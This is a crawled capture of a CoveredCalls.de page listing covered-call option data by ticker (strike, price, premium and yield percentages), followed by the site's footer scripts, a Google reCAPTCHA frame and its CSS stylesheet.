							<td>33,17</td>
							<td>2,95</td>
							<td>9,76 %</td>
							<td>12,51 %</td>
						</tr>
						<tr>
							<td>FXI</td>
							<td><a href="/underlying/FXI.html">FXI</a></td>
							<td>40,00</td>
							<td>39,38</td>
							<td>3,50</td>
							<td>9,75 %</td>
							<td>11,48 %</td>
						</tr>
						<tr>
							<td>GLD</td>
							<td><a href="/underlying/GLD.html">GLD</a></td>
							<td>425,00</td>
							<td>421,29</td>
							<td>37,05</td>
							<td>9,64 %</td>
							<td>10,61 %</td>
						</tr>
						<tr>
							<td>SAH</td>
							<td><a href="/underlying/SAH.html">SAH</a></td>
							<td>65,00</td>
							<td>62,92</td>
							<td>5,50</td>
							<td>9,58 %</td>
							<td>13,20 %</td>
						</tr>
						<tr>
							<td>DJT</td>
							<td><a href="/underlying/DJT.html">DJT</a></td>
							<td>15,00</td>
							<td>13,87</td>
							<td>1,21</td>
							<td>9,56 %</td>
							<td>18,47 %</td>
						</tr>
						<tr>
							<td>AGM</td>
							<td><a href="/underlying/AGM.html">AGM</a></td>
							<td>175,00</td>
							<td>172,83</td>
							<td>15,00</td>
							<td>9,50 %</td>
							<td>10,88 %</td>
						</tr>
						<tr>
							<td>ROP</td>
							<td><a href="/underlying/ROP.html">ROP</a></td>
							<td>420,00</td>
							<td>416,19</td>
							<td>36,00</td>
							<td>9,47 %</td>
							<td>10,47 %</td>
						</tr>
						<tr>
							<td>TDY</td>
							<td><a href="/underlying/TDY.html">TDY</a></td>
							<td>590,00</td>
							<td>581,72</td>
							<td>50,00</td>
							<td>9,40 %</td>
							<td>10,96 %</td>
						</tr>
						<tr>
							<td>PAG</td>
							<td><a href="/underlying/PAG.html">PAG</a></td>
							<td>165,00</td>
							<td>163,96</td>
							<td>14,00</td>
							<td>9,34 %</td>
							<td>10,03 %</td>
						</tr>
						<tr>
							<td>VMC</td>
							<td><a href="/underlying/VMC.html">VMC</a></td>
							<td>310,00</td>
							<td>305,97</td>
							<td>26,00</td>
							<td>9,29 %</td>
							<td>10,73 %</td>
						</tr>
						<tr>
							<td>AMP</td>
							<td><a href="/underlying/AMP.html">AMP</a></td>
							<td>510,00</td>
							<td>509,32</td>
							<td>43,00</td>
							<td>9,22 %</td>
							<td>9,37 %</td>
						</tr>
						<tr>
							<td>WFC</td>
							<td><a href="/underlying/WFC.html">WFC</a></td>
							<td>90,00</td>
							<td>88,38</td>
							<td>7,45</td>
							<td>9,21 %</td>
							<td>11,21 %</td>
						</tr>
						<tr>
							<td>LECO</td>
							<td><a href="/underlying/LECO.html">LECO</a></td>
							<td>270,00</td>
							<td>263,72</td>
							<td>21,80</td>
							<td>9,01 %</td>
							<td>11,61 %</td>
						</tr>
						<tr>
							<td>BAC</td>
							<td><a href="/underlying/BAC.html">BAC</a></td>
							<td>55,00</td>
							<td>52,96</td>
							<td>4,30</td>
							<td>8,84 %</td>
							<td>13,03 %</td>
						</tr>
						<tr>
							<td>AME</td>
							<td><a href="/underlying/AME.html">AME</a></td>
							<td>220,00</td>
							<td>215,65</td>
							<td>17,00</td>
							<td>8,56 %</td>
							<td>10,75 %</td>
						</tr>
						<tr>
							<td>LEA</td>
							<td><a href="/underlying/LEA.html">LEA</a></td>
							<td>125,00</td>
							<td>121,04</td>
							<td>9,50</td>
							<td>8,52 %</td>
							<td>12,07 %</td>
						</tr>
						<tr>
							<td>EWBC</td>
							<td><a href="/underlying/EWBC.html">EWBC</a></td>
							<td>120,00</td>
							<td>115,23</td>
							<td>9,00</td>
							<td>8,47 %</td>
							<td>12,96 %</td>
						</tr>
						<tr>
							<td>TNK</td>
							<td><a href="/underlying/TNK.html">TNK</a></td>
							<td>65,00</td>
							<td>60,14</td>
							<td>4,70</td>
							<td>8,48 %</td>
							<td>17,24 %</td>
						</tr>
						<tr>
							<td>BEP</td>
							<td><a href="/underlying/BEP.html">BEP</a></td>
							<td>30,00</td>
							<td>28,20</td>
							<td>2,15</td>
							<td>8,25 %</td>
							<td>15,16 %</td>
						</tr>
						<tr>
							<td>HASI</td>
							<td><a href="/underlying/HASI.html">HASI</a></td>
							<td>35,00</td>
							<td>34,47</td>
							<td>2,60</td>
							<td>8,16 %</td>
							<td>9,82 %</td>
						</tr>
						<tr>
							<td>HRB</td>
							<td><a href="/underlying/HRB.html">HRB</a></td>
							<td>45,00</td>
							<td>42,05</td>
							<td>3,00</td>
							<td>7,68 %</td>
							<td>15,24 %</td>
						</tr>
						<tr>
							<td>CINF</td>
							<td><a href="/underlying/CINF.html">CINF</a></td>
							<td>165,00</td>
							<td>162,18</td>
							<td>11,40</td>
							<td>7,56 %</td>
							<td>9,43 %</td>
						</tr>
						<tr>
							<td>MCD</td>
							<td><a href="/underlying/MCD.html">MCD</a></td>
							<td>310,00</td>
							<td>307,34</td>
							<td>21,00</td>
							<td>7,33 %</td>
							<td>8,26 %</td>
						</tr>
						<tr>
							<td>CIB</td>
							<td><a href="/underlying/CIB.html">CIB</a></td>
							<td>77,50</td>
							<td>75,75</td>
							<td>5,10</td>
							<td>7,22 %</td>
							<td>9,70 %</td>
						</tr>
						<tr>
							<td>MAMA</td>
							<td><a href="/underlying/MAMA.html">MAMA</a></td>
							<td>15,00</td>
							<td>14,34</td>
							<td>0,95</td>
							<td>7,09 %</td>
							<td>12,02 %</td>
						</tr>
						<tr>
							<td>BEPC</td>
							<td><a href="/underlying/BEPC.html">BEPC</a></td>
							<td>40,00</td>
							<td>39,49</td>
							<td>2,55</td>
							<td>6,90 %</td>
							<td>8,28 %</td>
						</tr>
						<tr>
							<td>OMF</td>
							<td><a href="/underlying/OMF.html">OMF</a></td>
							<td>67,50</td>
							<td>65,40</td>
							<td>4,20</td>
							<td>6,86 %</td>
							<td>10,29 %</td>
						</tr>
						<tr>
							<td>SRE</td>
							<td><a href="/underlying/SRE.html">SRE</a></td>
							<td>95,00</td>
							<td>92,65</td>
							<td>5,90</td>
							<td>6,80 %</td>
							<td>9,51 %</td>
						</tr>
						<tr>
							<td>VIAV</td>
							<td><a href="/underlying/VIAV.html">VIAV</a></td>
							<td>20,00</td>
							<td>18,87</td>
							<td>1,15</td>
							<td>6,49 %</td>
							<td>12,87 %</td>
						</tr>
						<tr>
							<td>ITW</td>
							<td><a href="/underlying/ITW.html">ITW</a></td>
							<td>270,00</td>
							<td>263,99</td>
							<td>16,00</td>
							<td>6,45 %</td>
							<td>8,88 %</td>
						</tr>
						<tr>
							<td>TRP</td>
							<td><a href="/underlying/TRP.html">TRP</a></td>
							<td>55,00</td>
							<td>54,94</td>
							<td>3,20</td>
							<td>6,18 %</td>
							<td>6,30 %</td>
						</tr>
						<tr>
							<td>NI</td>
							<td><a href="/underlying/NI.html">NI</a></td>
							<td>45,00</td>
							<td>43,93</td>
							<td>2,50</td>
							<td>6,03 %</td>
							<td>8,62 %</td>
						</tr>
						<tr>
							<td>PEG</td>
							<td><a href="/underlying/PEG.html">PEG</a></td>
							<td>80,00</td>
							<td>79,42</td>
							<td>4,50</td>
							<td>6,01 %</td>
							<td>6,78 %</td>
						</tr>
						<tr>
							<td>CHD</td>
							<td><a href="/underlying/CHD.html">CHD</a></td>
							<td>95,00</td>
							<td>90,92</td>
							<td>5,00</td>
							<td>5,82 %</td>
							<td>10,57 %</td>
						</tr>
						<tr>
							<td>XEL</td>
							<td><a href="/underlying/XEL.html">XEL</a></td>
							<td>80,00</td>
							<td>75,26</td>
							<td>4,10</td>
							<td>5,76 %</td>
							<td>12,42 %</td>
						</tr>
						<tr>
							<td>INVH</td>
							<td><a href="/underlying/INVH.html">INVH</a></td>
							<td>30,00</td>
							<td>27,97</td>
							<td>1,50</td>
							<td>5,67 %</td>
							<td>13,34 %</td>
						</tr>
						<tr>
							<td>CWEN</td>
							<td><a href="/underlying/CWEN.html">CWEN</a></td>
							<td>40,00</td>
							<td>36,48</td>
							<td>1,85</td>
							<td>5,34 %</td>
							<td>15,50 %</td>
						</tr>
						<tr>
							<td>CBL</td>
							<td><a href="/underlying/CBL.html">CBL</a></td>
							<td>37,00</td>
							<td>35,36</td>
							<td>1,50</td>
							<td>4,43 %</td>
							<td>9,28 %</td>
						</tr>
						<tr>
							<td>WEC</td>
							<td><a href="/underlying/WEC.html">WEC</a></td>
							<td>110,00</td>
							<td>108,59</td>
							<td>4,50</td>
							<td>4,32 %</td>
							<td>5,68 %</td>
						</tr>
						<tr>
							<td>BMO</td>
							<td><a href="/underlying/BMO.html">BMO</a></td>
							<td>140,00</td>
							<td>136,39</td>
							<td>5,50</td>
							<td>4,20 %</td>
							<td>6,96 %</td>
						</tr>
						<tr>
							<td>TLT</td>
							<td><a href="/underlying/TLT.html">TLT</a></td>
							<td>88,00</td>
							<td>87,72</td>
							<td>3,45</td>
							<td>4,09 %</td>
							<td>4,43 %</td>
						</tr>
						<tr>
							<td>BNS</td>
							<td><a href="/underlying/BNS.html">BNS</a></td>
							<td>75,00</td>
							<td>73,45</td>
							<td>2,80</td>
							<td>3,96 %</td>
							<td>6,16 %</td>
						</tr>
						<tr>
							<td>HTGC</td>
							<td><a href="/underlying/HTGC.html">HTGC</a></td>
							<td>20,00</td>
							<td>18,93</td>
							<td>0,60</td>
							<td>3,27 %</td>
							<td>9,11 %</td>
						</tr>
						<tr>
							<td>TPH</td>
							<td><a href="/underlying/TPH.html">TPH</a></td>
							<td>40,00</td>
							<td>35,19</td>
							<td>1,00</td>
							<td>2,92 %</td>
							<td>16,99 %</td>
						</tr>
						<tr>
							<td>ATS</td>
							<td><a href="/underlying/ATS.html">ATS</a></td>
							<td>35,00</td>
							<td>30,64</td>
							<td>0,70</td>
							<td>2,34 %</td>
							<td>16,90 %</td>
						</tr>
						<tr>
							<td>MED</td>
							<td><a href="/underlying/MED.html">MED</a></td>
							<td>12,50</td>
							<td>11,82</td>
							<td>0,25</td>
							<td>2,16 %</td>
							<td>8,04 %</td>
						</tr>
	</table>
	<div class="alert alert-info">
		While we really try to make sure that all data on this website is correct end-of-day data, errors are always possible. 
		So always check current market conditions and prices with your broker and/or main data vendor. This website is meant to
		be an educational tool for your idea generation, therefore never act upon it's content directly.
	</div>

				</div>
			</main>
			<footer class="footer-distributed">

				<div class="footer-right">

					<a href="#"><i class="fa fa-facebook"></i></a>
					<a href="#"><i class="fa fa-twitter"></i></a>
				</div>

				<div class="footer-left">

					<p class="footer-links">
						<a href="/">Home</a>
						·
						<a href="/about.html">About</a>
						·
						<a href="/terms.html">Terms of Use</a>
						·
						<a href="/contact.html">Contact</a>
					</p>

					<p>CoveredCalls.de &copy; 2017</p>
					<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
					<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
					<script>
						window.addEventListener("load", function(){
						window.cookieconsent.initialise({
						  "palette": {
							"popup": {
							  "background": "#237afc"
							},
							"button": {
							  "background": "#fff",
							  "text": "#237afc"
							}
						  }
						})});
					</script>
				</div>

			</footer>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="097mlgSfU01U4JVxvMzB2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963948689');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://coveredcalls.de/stylesheets/cc.css
body_size: 474
content:
/* CSS declarations go here */
main {
	padding-top: 48px;	
}
.navbar-inverse .navbar-brand {
	color: #ffffff;
}

.footer {
    position: relative;
    bottom: 0;
    width: 100%;
    height: 60px;
    background-color: #f5f5f5;
}

.footer-distributed{
	background-color: #292c2f;
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.12);
	box-sizing: border-box;
	width: 100%;
	text-align: left;
	font: normal 16px sans-serif;

	padding: 45px 50px;
	margin-top: 80px;
}

.footer-distributed .footer-left p{
	color:  #8f9296;
	font-size: 14px;
	margin: 0;
}

/* Footer links */

.footer-distributed p.footer-links{
	font-size:18px;
	font-weight: bold;
	color:  #ffffff;
	margin: 0 0 10px;
	padding: 0;
}

.footer-distributed p.footer-links a{
	display:inline-block;
	line-height: 1.8;
	text-decoration: none;
	color:  inherit;
}

.footer-distributed .footer-right{
	float: right;
	margin-top: 6px;
	max-width: 180px;
}

.footer-distributed .footer-right a{
	display: inline-block;
	width: 35px;
	height: 35px;
	background-color:  #33383b;
	border-radius: 2px;

	font-size: 20px;
	color: #ffffff;
	text-align: center;
	line-height: 35px;

	margin-left: 3px;
}

.legal {
	font-size: xx-small;
}

.legal-headline {
	font-size: small;
}

/* If you don't want the footer to be responsive, remove these media queries */

@media (max-width: 600px) {

	.footer-distributed .footer-left,
	.footer-distributed .footer-right{
		text-align: center;
	}

	.footer-distributed .footer-right{
		float: none;
		margin: 0 auto 20px;
	}

	.footer-distributed .footer-left p.footer-links{
		line-height: 1.8;
	}
}


